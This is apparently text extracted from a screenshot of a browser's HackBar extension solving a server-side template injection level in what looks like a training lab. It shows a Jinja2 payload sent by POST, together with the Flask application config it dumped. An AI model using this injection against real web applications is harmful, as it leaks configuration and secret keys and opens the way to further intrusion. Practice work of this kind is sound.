 Hello <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://lffwmt.love:5003/level/10
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{get_flashed_messages.__globals__['current_app'].config}}